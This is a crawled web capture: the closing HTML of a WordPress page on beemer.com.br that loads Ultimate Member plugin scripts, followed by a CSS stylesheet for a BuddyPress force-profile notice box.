<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.2.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.2.1" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1610612736","nonce":"48354fdab4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.2.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.2.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.2.1" id="um_account-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
		

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.beemer.com.br/wp-content/plugins/bp-force-profile/css/styles.css
body_size: -31
content:
#bp_fp_notice 
{
    position: absolute;
    z-index: 999999;
    top: 25px;
    left: 0;
    right: 0;
}

#bp_fp_notice #bp_fp_container
{
    position: relative;
    width:auto;
    margin: 10px;
    line-height: 2.5;
    overflow: hidden;
	border: 3px solid;
    -webkit-box-shadow: 0 0 5px black;
    -moz-box-shadow:    0 0 5px black;
    box-shadow:         0 0 5px black;
}

#bp_fp_notice #bp_fp_container.white 
{
	background-color: #fff;
	border-color: #dee0e1;
}

#bp_fp_notice #bp_fp_container.blue
{
	background-color: #dfedf8;
	border-color: #bccfe4;
}

#bp_fp_notice #bp_fp_container.green
{
	background-color: #dfd;
	border-color: #beb;
}

#bp_fp_notice #bp_fp_container.yellow 
{
	background-color: #ffd;
	border-color: #eeb;
}

#bp_fp_notice #bp_fp_container.red 
{
	background-color: #fcc;
	border-color: #ebb;
}

#bp_fp_notice #bp_fp_container #bp_fp_message
{
	position: relative;
    text-align: center;
	font-size: 20px;
	color:#ffd;
}

#bp_fp_notice #bp_fp_container.white #bp_fp_message
{
	color:#333;
}

#bp_fp_notice #bp_fp_container.blue #bp_fp_message
{
	color:#2d8af2;
}

#bp_fp_notice #bp_fp_container.green #bp_fp_message
{
	color:#02a41d;
}

#bp_fp_notice #bp_fp_container.yellow #bp_fp_message
{
	color:#d54a29;
}

#bp_fp_notice #bp_fp_container.red #bp_fp_message
{
	color:#d52727;
}

#bp_fp_notice #bp_fp_container #bp_fp_fields
{
	position: relative;
	width:25%;
	margin-left:auto;
	margin-right:auto;
    text-align: left;
	font-size: 14px;
}
